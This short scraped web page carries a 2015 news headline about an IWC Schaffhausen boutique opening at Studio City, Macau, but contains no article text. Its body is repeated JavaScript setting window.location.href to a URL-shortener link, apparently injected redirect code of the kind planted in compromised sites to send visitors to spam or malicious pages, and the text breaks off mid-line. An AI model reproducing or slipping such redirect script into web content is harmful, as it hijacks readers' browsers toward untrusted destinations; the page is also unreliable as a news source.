
IWC Schaffhausen Opens New Boutique At Studio
City, Macau
November 17, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...